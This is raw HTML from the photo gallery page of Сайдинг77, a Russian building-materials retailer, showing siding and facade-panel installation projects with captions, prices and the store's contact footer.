class="l-photos-thumbs__item"><a class="c-photos-photo-thumb" href="https://simferopol.saiding77.ru/photos/photo/montazhnye-raboty/img_20150923_141354/"><div class="c-photos-photo-thumb__left-top"></div><div class="c-photos-photo-thumb__right-top"></div><div class="c-photos-photo-thumb__image-container" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/20/00/20/20.970.webp);"><span class="l-image-box"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/20/00/20/20.350x215.webp" alt="Установка сайдинга на дом" /></span></div><div class="c-photos-photo-thumb__text-container">Установка сайдинга на дом</div><div class="c-photos-photo-thumb__description-container"><font size="3">Монтаж винилового сайдинга, с утеплением от 600 руб м.кв, без утепления от 450 руб м.кв</font></div></a></div><div class="l-photos-thumbs__item"><a class="c-photos-photo-thumb" href="https://simferopol.saiding77.ru/photos/photo/montazhnye-raboty/img_20150923_141416/"><div class="c-photos-photo-thumb__left-top"></div><div class="c-photos-photo-thumb__right-top"></div><div class="c-photos-photo-thumb__image-container" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/21/00/21/21.970.webp);"><span class="l-image-box"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/21/00/21/21.350x215.webp" alt="Виниловый сайдинг под камень" /></span></div><div class="c-photos-photo-thumb__text-container">Виниловый сайдинг под камень</div><div class="c-photos-photo-thumb__description-container"><font size="3">Монтаж винилового сайдинга, с утеплением от 600 руб м.кв, без утепления от 450 руб м.кв</font></div></a></div><div class="l-photos-thumbs__item"><a class="c-photos-photo-thumb" href="https://simferopol.saiding77.ru/photos/photo/montazhnye-raboty/img_20150923_141452/"><div class="c-photos-photo-thumb__left-top"></div><div class="c-photos-photo-thumb__right-top"></div><div class="c-photos-photo-thumb__image-container" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/22/00/22/22.970.webp);"><span class="l-image-box"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/22/00/22/22.350x215.webp" alt="Виниловый сайдинг под камень фото цена	" /></span></div><div class="c-photos-photo-thumb__text-container">Виниловый сайдинг под камень фото цена	</div><div class="c-photos-photo-thumb__description-container"><font size="3">Монтаж винилового сайдинга по камень, с утеплением от 600 руб м.кв, без утепления от 450 руб м.кв</font></div></a></div><div class="l-photos-thumbs__item"><a class="c-photos-photo-thumb" href="https://simferopol.saiding77.ru/photos/photo/montazhnye-raboty/img_20150923_141822/"><div class="c-photos-photo-thumb__left-top"></div><div class="c-photos-photo-thumb__right-top"></div><div class="c-photos-photo-thumb__image-container" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/24/00/24/24.970.webp);"><span class="l-image-box"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/24/00/24/24.350x215.webp" alt="Монтаж винилового сайдинга под камень" /></span></div><div class="c-photos-photo-thumb__text-container">Монтаж винилового сайдинга под камень</div><div class="c-photos-photo-thumb__description-container"><font size="3">Монтаж винилового сайдинга, с утеплением от 600 руб м.кв, без утепления от 450 руб м.кв</font></div></a></div><div class="l-photos-thumbs__item"><a class="c-photos-photo-thumb" href="https://simferopol.saiding77.ru/photos/photo/montazhnye-raboty/img_20150923_141828/"><div class="c-photos-photo-thumb__left-top"></div><div class="c-photos-photo-thumb__right-top"></div><div class="c-photos-photo-thumb__image-container" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/25/00/25/25.970.webp);"><span class="l-image-box"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/25/00/25/25.350x215.webp" alt="Установка винилового сайдинга под камень" /></span></div><div class="c-photos-photo-thumb__text-container">Установка винилового сайдинга под камень</div><div class="c-photos-photo-thumb__description-container"><font size="3">Монтаж винилового сайдинга, с утеплением от 600 руб м.кв, без утепления от 450 руб м.кв</font></div></a></div><div class="l-photos-thumbs__item"><a class="c-photos-photo-thumb" href="https://simferopol.saiding77.ru/photos/photo/montazhnye-raboty/img_20160829_225936_1/"><div class="c-photos-photo-thumb__left-top"></div><div class="c-photos-photo-thumb__right-top"></div><div class="c-photos-photo-thumb__image-container" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/30/00/30/30.970.webp);"><span class="l-image-box"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/30/00/30/30.350x215.webp" alt="Отделка дачного дома монтаж сайдинга" /></span></div><div class="c-photos-photo-thumb__text-container">Отделка дачного дома монтаж сайдинга</div><div class="c-photos-photo-thumb__description-container"><font size="3">Монтаж винилового сайдинга, с утеплением от 600 руб м.кв, без утепления от 450 руб м.кв</font></div></a></div><div class="l-photos-thumbs__item"><a class="c-photos-photo-thumb" href="https://simferopol.saiding77.ru/photos/photo/montazhnye-raboty/img_20160829_230314_14/"><div class="c-photos-photo-thumb__left-top"></div><div class="c-photos-photo-thumb__right-top"></div><div class="c-photos-photo-thumb__image-container" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/33/00/33/33.970.webp);"><span class="l-image-box"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/33/00/33/33.350x215.webp" alt="Купить сайдинг под камень фото" /></span></div><div class="c-photos-photo-thumb__text-container">Купить сайдинг под камень фото</div><div class="c-photos-photo-thumb__description-container"><font size="3">Монтаж винилового сайдинга, с утеплением от 600 руб м.кв, без утепления от 450 руб м.кв</font></div></a></div><div class="l-photos-thumbs__item"><a class="c-photos-photo-thumb" href="https://simferopol.saiding77.ru/photos/photo/montazhnye-raboty/img_20160829_225941_0/"><div class="c-photos-photo-thumb__left-top"></div><div class="c-photos-photo-thumb__right-top"></div><div class="c-photos-photo-thumb__image-container" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/34/00/34/34.970.webp);"><span class="l-image-box"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/34/00/34/34.350x215.webp" alt="Монтаж сайдинга под бревно" /></span></div><div class="c-photos-photo-thumb__text-container">Монтаж сайдинга под бревно</div><div class="c-photos-photo-thumb__description-container"><font size="3">Монтаж винилового сайдинга, с утеплением от 600 руб м.кв, без утепления от 450 руб м.кв</font></div></a></div><div class="l-photos-thumbs__item"><a class="c-photos-photo-thumb" href="https://simferopol.saiding77.ru/photos/photo/montazhnye-raboty/img_20160829_225901_9/"><div class="c-photos-photo-thumb__left-top"></div><div class="c-photos-photo-thumb__right-top"></div><div class="c-photos-photo-thumb__image-container" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/35/00/35/35.970.webp);"><span class="l-image-box"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/35/00/35/35.350x215.webp" alt="Монтаж сайдинга Альта-профиль" /></span></div><div class="c-photos-photo-thumb__text-container">Монтаж сайдинга Альта-профиль</div><div class="c-photos-photo-thumb__description-container"><font size="3">Монтаж винилового сайдинга, с утеплением от 600 руб м.кв, без утепления от 450 руб м.кв</font></div></a></div><div class="l-photos-thumbs__item"><a class="c-photos-photo-thumb" href="https://simferopol.saiding77.ru/photos/photo/montazhnye-raboty/img_20160829_225932_2/"><div class="c-photos-photo-thumb__left-top"></div><div class="c-photos-photo-thumb__right-top"></div><div class="c-photos-photo-thumb__image-container" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/36/00/36/36.970.webp);"><span class="l-image-box"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/36/00/36/36.350x215.webp" alt="Установка сайдинга для загородного дома" /></span></div><div class="c-photos-photo-thumb__text-container">Установка сайдинга для загородного дома</div><div class="c-photos-photo-thumb__description-container"><font size="3">Монтаж винилового сайдинга, с утеплением от 600 руб м.кв, без утепления от 450 руб м.кв</font></div></a></div><div class="l-photos-thumbs__item"><a class="c-photos-photo-thumb" href="https://simferopol.saiding77.ru/photos/photo/montazhnye-raboty/img_0727/"><div class="c-photos-photo-thumb__left-top"></div><div class="c-photos-photo-thumb__right-top"></div><div class="c-photos-photo-thumb__image-container" style="background-image: url(/wa-data/public/shop/products/11/webp/data/public/photos/41/00/41/41.970.webp);"><span class="l-image-box"><img src="/wa-data/public/shop/products/11/webp/data/public/photos/41/00/41/41.350x215.webp" alt="Сайдинг под бревно монтаж" /></span></div><div class="c-photos-photo-thumb__text-container">Сайдинг под бревно монтаж</div><div class="c-photos-photo-thumb__description-container">Монтаж сайдинга под бревно фото</div></a></div><div class="l-photos-thumbs__item"><a class="c-photos-photo-thumb" href="https://simferopol.saiding77.ru/photos/photo/montazhnye-raboty/img_20161124_083600/"><div class="c-photos-photo-thumb__left-top"></div><div class="c-photos-photo-thumb__right-top"></div><div class="c-photos-photo-thumb__image-container" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/42/00/42/42.970.webp);"><span class="l-image-box"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/42/00/42/42.350x215.webp" alt="Внешняя отделка сайдингом" /></span></div><div class="c-photos-photo-thumb__text-container">Внешняя отделка сайдингом</div></a></div><div class="l-photos-thumbs__item"><a class="c-photos-photo-thumb" href="https://simferopol.saiding77.ru/photos/photo/montazhnye-raboty/img_20161124_083530/"><div class="c-photos-photo-thumb__left-top"></div><div class="c-photos-photo-thumb__right-top"></div><div class="c-photos-photo-thumb__image-container" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/43/00/43/43.970.webp);"><span class="l-image-box"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/43/00/43/43.350x215.webp" alt="Внешняя отделка сайдингом фото" /></span></div><div class="c-photos-photo-thumb__text-container">Внешняя отделка сайдингом фото</div><div class="c-photos-photo-thumb__description-container">Монтаж винилового сайдинга Альта-профиль</div></a></div><div class="l-photos-thumbs__item"><a class="c-photos-photo-thumb" href="https://simferopol.saiding77.ru/photos/photo/montazhnye-raboty/Фасадные панели/"><div class="c-photos-photo-thumb__left-top"></div><div class="c-photos-photo-thumb__right-top"></div><div class="c-photos-photo-thumb__image-container" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/23/03/323/323.970.webp);"><span class="l-image-box"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/23/03/323/323.350x215.webp" alt="монтаж фасадных панелей" /></span></div><div class="c-photos-photo-thumb__text-container">монтаж фасадных панелей</div><div class="c-photos-photo-thumb__description-container">Монтаж фасадных панелей</div></a></div><div class="l-photos-thumbs__item"><a class="c-photos-photo-thumb" href="https://simferopol.saiding77.ru/photos/photo/montazhnye-raboty/yq8fou2-yc4/"><div class="c-photos-photo-thumb__left-top"></div><div class="c-photos-photo-thumb__right-top"></div><div class="c-photos-photo-thumb__image-container" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/24/03/324/324.970.webp);"><span class="l-image-box"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/24/03/324/324.350x215.webp" alt="Фасадные панели" /></span></div><div class="c-photos-photo-thumb__text-container">Фасадные панели</div><div class="c-photos-photo-thumb__description-container">Монтаж фасадных панелей</div></a></div><div class="l-photos-thumbs__item"><a class="c-photos-photo-thumb" href="https://simferopol.saiding77.ru/photos/photo/montazhnye-raboty/fasadnye-paneli-dcke-kollektsiya-fels-tsvet-slonovaya-kost/"><div class="c-photos-photo-thumb__left-top"></div><div class="c-photos-photo-thumb__right-top"></div><div class="c-photos-photo-thumb__image-container" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/25/03/325/325.970.webp);"><span class="l-image-box"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/25/03/325/325.350x215.webp" alt="Фасадные панели Döcke, коллекция Fels, цвет Слоновая кость" /></span></div><div class="c-photos-photo-thumb__text-container">Фасадные панели Döcke, коллекция Fels, цвет Слоновая кость</div><div class="c-photos-photo-thumb__description-container">Панели коллекции Fels повторяют текстуру дикого скального камня.</div></a></div><div class="l-photos-thumbs__item"><a class="c-photos-photo-thumb" href="https://simferopol.saiding77.ru/photos/photo/montazhnye-raboty/montazh-fasadnykh-paneley-v-anape/"><div class="c-photos-photo-thumb__left-top"></div><div class="c-photos-photo-thumb__right-top"></div><div class="c-photos-photo-thumb__image-container" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/26/03/326/326.970.webp);"><span class="l-image-box"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/26/03/326/326.350x215.webp" alt="Монтаж фасадных панелей в Анапе" /></span></div><div class="c-photos-photo-thumb__text-container">Монтаж фасадных панелей в Анапе</div><div class="c-photos-photo-thumb__description-container">Отделка фасадными панелями</div></a></div><div class="l-photos-thumbs__item"><a class="c-photos-photo-thumb" href="https://simferopol.saiding77.ru/photos/photo/montazhnye-raboty/ya-fasad-sibirskaya-dranka-slonovaya-kost-g-kazan/"><div class="c-photos-photo-thumb__left-top"></div><div class="c-photos-photo-thumb__right-top"></div><div class="c-photos-photo-thumb__image-container" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/27/03/327/327.970.webp);"><span class="l-image-box"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/27/03/327/327.350x215.webp" alt="Я-фасад, Сибирская дранка, Слоновая кость. г. Казань" /></span></div><div class="c-photos-photo-thumb__text-container">Я-фасад, Сибирская дранка, Слоновая кость. г. Казань</div><div class="c-photos-photo-thumb__description-container">Монтаж фасадных панелей в городе Казань</div></a></div><div class="l-photos-thumbs__item"><a class="c-photos-photo-thumb" href="https://simferopol.saiding77.ru/photos/photo/montazhnye-raboty/fasadnye-paneli-vox-vilo-stone-g-novyy-urengoy/"><div class="c-photos-photo-thumb__left-top"></div><div class="c-photos-photo-thumb__right-top"></div><div class="c-photos-photo-thumb__image-container" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/28/03/328/328.970.webp);"><span class="l-image-box"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/28/03/328/328.350x215.webp" alt="Фасадные панели Vox Vilo Stone, г. Новый Уренгой" /></span></div><div class="c-photos-photo-thumb__text-container">Фасадные панели Vox Vilo Stone, г. Новый Уренгой</div><div class="c-photos-photo-thumb__description-container">Отделка фасадными панелями, Новый Уренгой</div></a></div><div class="l-photos-thumbs__item"><a class="c-photos-photo-thumb" href="https://simferopol.saiding77.ru/photos/photo/montazhnye-raboty/fasadnye-paneli-alta-profil/"><div class="c-photos-photo-thumb__left-top"></div><div class="c-photos-photo-thumb__right-top"></div><div class="c-photos-photo-thumb__image-container" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/29/03/329/329.970.webp);"><span class="l-image-box"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/29/03/329/329.350x215.webp" alt="Фасадные панели Альта профиль" /></span></div><div class="c-photos-photo-thumb__text-container">Фасадные панели Альта профиль</div><div class="c-photos-photo-thumb__description-container">Монтаж панелей Альта-Профиль. Фагот Талдомский и гранит Альпийский. Углы - Фагот Чеховский.</div></a></div><div class="l-photos-thumbs__item"><a class="c-photos-photo-thumb" href="https://simferopol.saiding77.ru/photos/photo/montazhnye-raboty/ograzhdenie-i-kryltso-iz-dpk/"><div class="c-photos-photo-thumb__left-top"></div><div class="c-photos-photo-thumb__right-top"></div><div class="c-photos-photo-thumb__image-container" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/30/03/330/330.970.webp);"><span class="l-image-box"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/30/03/330/330.350x215.webp" alt="Ограждение и крыльцо из дпк" /></span></div><div class="c-photos-photo-thumb__text-container">Ограждение и крыльцо из дпк</div><div class="c-photos-photo-thumb__description-container">Террасная доска ДПК. Монтаж ограждения и крыльца, г. Анапа.</div></a></div><div class="l-photos-thumbs__item"><a class="c-photos-photo-thumb" href="https://simferopol.saiding77.ru/photos/photo/montazhnye-raboty/1-etazh---yu-plast-vintazh-okhra-2-etazh---grand-line-ya-fasad-sibirskaya-dranka-pesok-1/"><div class="c-photos-photo-thumb__left-top"></div><div class="c-photos-photo-thumb__right-top"></div><div class="c-photos-photo-thumb__image-container" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/71/04/471/471.970.webp);"><span class="l-image-box"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/71/04/471/471.350x215.webp" alt="Монтаж фасадных панелей U-plast (Ю-пласт) и Grand Line &amp;quot;Я-фасад&amp;quot;" /></span></div><div class="c-photos-photo-thumb__text-container">Монтаж фасадных панелей U-plast (Ю-пласт) и Grand Line &quot;Я-фасад&quot;</div><div class="c-photos-photo-thumb__description-container">1 этаж - фасадные панели Ю-Пласт, Винтаж, Охра. 
2 этаж - фасадные панели Grand Line "Я-Фасад", Сибирская дранка, Песок.</div></a></div><div class="l-photos-thumbs__item"><a class="c-photos-photo-thumb" href="https://simferopol.saiding77.ru/photos/photo/montazhnye-raboty/5cz2ksnuluo/"><div class="c-photos-photo-thumb__left-top"></div><div class="c-photos-photo-thumb__right-top"></div><div class="c-photos-photo-thumb__image-container" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/92/04/492/492.970.webp);"><span class="l-image-box"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/92/04/492/492.350x215.webp" alt="Монтаж фасадных панелей в Сибири" /></span></div><div class="c-photos-photo-thumb__text-container">Монтаж фасадных панелей в Сибири</div></a></div><div class="l-photos-thumbs__item"><a class="c-photos-photo-thumb" href="https://simferopol.saiding77.ru/photos/photo/montazhnye-raboty/e4leqdhac5m/"><div class="c-photos-photo-thumb__left-top"></div><div class="c-photos-photo-thumb__right-top"></div><div class="c-photos-photo-thumb__image-container" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/93/04/493/493.970.webp);"><span class="l-image-box"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/93/04/493/493.350x215.webp" alt="Монтаж фасадных панелей в Сибири" /></span></div><div class="c-photos-photo-thumb__text-container">Монтаж фасадных панелей в Сибири</div></a></div><div class="l-photos-thumbs__item"><a class="c-photos-photo-thumb" href="https://simferopol.saiding77.ru/photos/photo/montazhnye-raboty/ougbntnygkm/"><div class="c-photos-photo-thumb__left-top"></div><div class="c-photos-photo-thumb__right-top"></div><div class="c-photos-photo-thumb__image-container" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/94/04/494/494.970.webp);"><span class="l-image-box"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/94/04/494/494.350x215.webp" alt="Монтаж фасадных панелей в Сибири" /></span></div><div class="c-photos-photo-thumb__text-container">Монтаж фасадных панелей в Сибири</div></a></div><div class="l-photos-thumbs__item"><a class="c-photos-photo-thumb" href="https://simferopol.saiding77.ru/photos/photo/montazhnye-raboty/qngk2jtiaci/"><div class="c-photos-photo-thumb__left-top"></div><div class="c-photos-photo-thumb__right-top"></div><div class="c-photos-photo-thumb__image-container" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/95/04/495/495.970.webp);"><span class="l-image-box"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/95/04/495/495.350x215.webp" alt="Монтаж фасадных панелей в Сибири" /></span></div><div class="c-photos-photo-thumb__text-container">Монтаж фасадных панелей в Сибири</div></a></div></div></div></div></div></div></div></div></div></div></section><aside class="l-content-columns__sidebar"><div class="l-blocks"><div class="l-blocks__item ">





																																																																																																																		

	<div class="c-sidebar-block c-sidebar-pages">
		<div class="c-sidebar-block__header">
			<span class="l-icon-box l-icon-box_size_xl">
				<span class="l-icon-box__icon">
					<svg class="c-svg-icon " width="18" height="12" fill="currentColor" ><use xlink:href="#megashop-icon_burger"></use></svg>
				</span>
				<span class="l-icon-box__content">
					Информация
				</span>
			</span>
		</div>
		<div class="c-sidebar-block__content">
			<div class="c-pages-tree"><div class="c-pages-tree__item  " data-page_id="28"><a class="c-pages-tree__item-link c-link" href="/delivery/" title="Доставка">Доставка</a></div><div class="c-pages-tree__item  " data-page_id="29"><a class="c-pages-tree__item-link c-link" href="/payment/" title="Оплата">Оплата</a></div><div class="c-pages-tree__item  " data-page_id="30"><a class="c-pages-tree__item-link c-link" href="/return/" title="Возврат">Возврат</a></div><div class="c-pages-tree__item  " data-page_id="32"><a class="c-pages-tree__item-link c-link" href="/photos/montazhnye-raboty/" title="Наши работы">Наши работы</a></div><div class="c-pages-tree__item  " data-page_id="33"><a class="c-pages-tree__item-link c-link" href="/article/" title="Статьи">Статьи</a></div><div class="c-pages-tree__item  " data-page_id="34"><a class="c-pages-tree__item-link c-link" href="/contacts/" title="Контакты">Контакты</a></div><div class="c-pages-tree__item  " data-page_id="35"><a class="c-pages-tree__item-link c-link" href="/dilleram/" title="Дилерам">Дилерам</a></div></div>
		</div>
	</div>
</div></div></aside></div></div></div></main><footer class="l-index__footer"><div class="c-footer  r-hidden-md"><div class="l-container"><div class="c-footer__content"><div class="l-footer-content"><div class="l-footer-content__columns-container"><div class="l-footer-columns l-footer-columns_size_m  "><section class="l-footer-columns__column"><div class="c-footer-block c-footer-block_size_l"><div class="c-footer-block__header list-tabs__header">Каталог товаров</div><div class="c-footer-block__content"><nav class="c-footer-rows"><div class="c-footer-rows__row"><a class="c-link c-link_style_hover" href="/category/vinilovyy-sayding/" >Виниловый сайдинг</a></div><div class="c-footer-rows__row"><a class="c-link c-link_style_hover" href="/category/fasadnye-paneli-1/" >Фасадные панели</a></div><div class="c-footer-rows__row"><a class="c-link c-link_style_hover" href="/category/fasadnye-termopaneli/" >Фасадные Термопанели</a></div><div class="c-footer-rows__row"><a class="c-link c-link_style_hover" href="/category/fibrotsement/" >Фиброцементный сайдинг</a></div><div class="c-footer-rows__row"><a class="c-link c-link_style_hover" href="/category/fasadnaya-plitka-1/" >Фасадная плитка</a></div><div class="c-footer-rows__row"><a class="c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/" >Изделия из древесно-полимерного композита (ДПК)</a></div></nav></div></div></section><section class="l-footer-columns__column"><div class="c-footer-block c-footer-block_size_l"><div class="c-footer-block__header list-tabs__header">Помощь</div><div class="c-footer-block__content"><nav class="c-footer-rows"><div class="c-footer-rows__row"><a class="c-link c-link_style_hover" href="/payment/" target="_self">Оплата</a></div><div class="c-footer-rows__row"><a class="c-link c-link_style_hover" href="/delivery/" target="_self">Доставка</a></div><div class="c-footer-rows__row"><a class="c-link c-link_style_hover" href="/return/" target="_self">Возврат</a></div></nav></div></div></section><section class="l-footer-columns__column"><div class="c-footer-block c-footer-block_size_l"><div class="c-footer-block__header list-tabs__header">Информация</div><div class="c-footer-block__content"><nav class="c-footer-rows"><div class="c-footer-rows__row"><a class="c-link c-link_style_hover" href="/about_us" target="_self">О нас</a></div><div class="c-footer-rows__row"><a class="c-link c-link_style_hover" href="/photos/montazhnye-raboty/" target="_self">Наши работы</a></div><div class="c-footer-rows__row"><a class="c-link c-link_style_hover" href="/article/" target="_self">Статьи</a></div><div class="c-footer-rows__row"><a class="c-link c-link_style_hover" href="/dilleram/" target="_self">Дилерам</a></div><div class="c-footer-rows__row"><a class="c-link c-link_style_hover" href="/contacts/" target="_self">Контакты</a></div></nav></div></div><div class="c-footer-block c-footer-block_size_l" style="margin-top: 1rem;"><div class="c-footer-block__header list-tabs__header">Мы в соц. сетях</div><div class="c-footer-block__content"><div class="c-footer-block__footer"><div class="c-footer-socials"><div class="c-footer-socials__item"><a class="l-image-box" href="https://www.youtube.com/c/%D0%A1%D0%B0%D0%B9%D0%B4%D0%B8%D0%BD%D0%B377" target="_blank"><svg class="c-svg-icon " width="20" height="20"  ><use xlink:href="#megashop-icon_mc-youtube"></use></svg></a></div><div class="c-footer-socials__item"><a class="l-image-box" href="https://vk.com/saiding77ru" target="_blank"><svg class="c-svg-icon " width="20" height="20"  ><use xlink:href="#megashop-icon_mc-vk"></use></svg></a></div><div class="c-footer-socials__item"><a class="l-image-box" href="https://ok.ru/saiding77" target="_blank"><svg class="c-svg-icon " width="20" height="20"  ><use xlink:href="#megashop-icon_mc-odnoklassniki"></use></svg></a></div><div class="c-footer-socials__item"><a class="l-image-box" href="https://t.me/saiding77ru" target="_blank"><svg class="c-svg-icon " width="20" height="20"  ><use xlink:href="#megashop-icon_mc-telegram"></use></svg></a></div></div></div></div></div></section></div></div></div></div></div><section class="c-footer__copyright"><div class="l-container"><div class="l-footer-copyright-row"><div class="l-footer-phones"><div class="l-footer-phones__item"><div class="l-footer-phones__name">Симферополь</div><div class="l-footer-phones__phone c-link">+7 (978) 514-48-48</div></div><div class="l-footer-phones__item"><div class="l-footer-phones__name">Москва</div><div class="l-footer-phones__phone c-link">+7 (495) 032-78-77</div></div><div class="l-footer-phones__item"><div class="l-footer-phones__name">Краснодар</div><div class="l-footer-phones__phone c-link">+7 (861) 238-77-83</div></div><div class="l-footer-phones__item"><div class="l-footer-phones__name">Сочи</div><div class="l-footer-phones__phone c-link">+7 (862) 225-89-77</div></div><div class="l-footer-phones__item"><div class="l-footer-phones__name">Санкт-Петербург</div><div class="l-footer-phones__phone c-link">+7 (812) 605-88-77</div></div><div class="l-footer-phones__item"><div class="l-footer-phones__name">Казань</div><div class="l-footer-phones__phone c-link">+7 (843) 205-09-77</div></div><div class="l-footer-phones__item"><div class="l-footer-phones__name">Анапа</div><div class="l-footer-phones__phone c-link">+7 (999) 396-96-51</div></div><div class="l-footer-phones__item"><div class="l-footer-phones__name">Адлер</div><div class="l-footer-phones__phone c-link">+7 (862) 225-67-57</div></div></div></div><div class="l-footer-copyright-row"><div class="l-footer-copyright-row__text">2007-2026 © Сайдинг77&nbsp;—&nbsp;Сеть региональных строительных магазинов</div><div class="l-footer-copyright-row__links"><div class="l-footer-links"></div></div><div class="l-footer-copyright-row__payments"><div class="l-footer-copyright-row__payments-currency-container"><div class="l-footer-copyright-row__payments-container"><div class="l-footer-payments"><div class="l-footer-payments__item"><span class="l-image-box"><svg class="c-svg-icon " width="30" height="30"  ><use xlink:href="#megashop-icon_mastercard"></use></svg></span></div><div class="l-footer-payments__item"><span class="l-image-box"><svg class="c-svg-icon " width="30" height="30"  ><use xlink:href="#megashop-icon_visa"></use></svg></span></div><div class="l-footer-payments__item"><span class="l-image-box"><svg class="c-svg-icon " width="30" height="30"  ><use xlink:href="#megashop-icon_mir"></use></svg></span></div><div class="l-footer-payments__item"><span class="l-image-box"><svg class="c-svg-icon " width="30" height="30"  ><use xlink:href="#megashop-icon_sberbank"></use></svg></span></div></div></div></div></div></div></div></section></div></footer></div></div><div class="c-info-panel-container c-info-panel-container_open"><div class="c-info-panel c-info-panel_dark c-cookie-panel"><div class="l-container"><div class="c-info-panel__container"><div class="c-info-panel__content-container"><div class="c-cookie-panel__container"><div class="c-cookie-panel__content-container">В связи с повышением цен на сырьё стоимость товаров на сайте может отличаться от актуальных.
 Убедительная просьба! Перед заказом уточняйте цены на товары у менеджеров. Спасибо за понимание!</div><div class="c-cookie-panel__button-container"><button class="c-cookie-panel__close-button c-button c-button_size_xs">Ок</button></div></div></div></div></div></div></div><div class="c-info-panel-container c-info-panel-container_top c-custom-panel-container"><div class="l-container"><div class="c-info-panel-container__content"></div></div></div><div class="c-up-button"><svg class="c-svg-icon " width="16" height="16" fill="#ffffff" ><use xlink:href="#megashop-icon_dict-arrow-top"></use></svg></div><link href="/wa-content/font/ruble/arial/fontface.css" rel="preload" as="style" onload="this.rel = 'stylesheet'"  /> <link href="/wa-data/public/blog/themes/megashop2/css/megashop.blog.min.css?v=3.11.09.9" rel="preload" as="style" onload="this.rel = 'stylesheet'"  /> <link href="/wa-data/public/photos/themes/megashop2/css/megashop.photos.min.css?v=3.11.09.9" rel="preload" as="style" onload="this.rel = 'stylesheet'"  /> <link href="/wa-data/public/site/themes/megashop2/user.css?v=3.11.09.9" rel="preload" as="style" onload="this.rel = 'stylesheet'" /><script src="/wa-apps/photos/js/common.js?v=2.1.0.61"></script>
<script src="/wa-apps/photos/js/lazy.load.js?v=2.1.0.61"></script>
<script src="/wa-apps/photos/js/frontend.photos.js?v=2.1.0.61"></script>
 <script>window.shopOrdercallConfigUrl = "\/ordercall-config\/";(function ($) {$(document.head).append("<link rel=\"stylesheet\" href=\"\/wa-apps\/shop\/plugins\/ordercall\/css\/frontend.bundle.css?v=1.10\" \/>");})(jQuery);</script><script defer src="/wa-apps/shop/plugins/ordercall/assets/frontend.bundle.js?v=1.10"></script>
<script src="/wa-data/public/site/themes/megashop2/user.js?v=3.11.09.9" defer></script><script src="https://tracking.fix4.org/tracker/v1/add_trace.js" defer></script></body></html>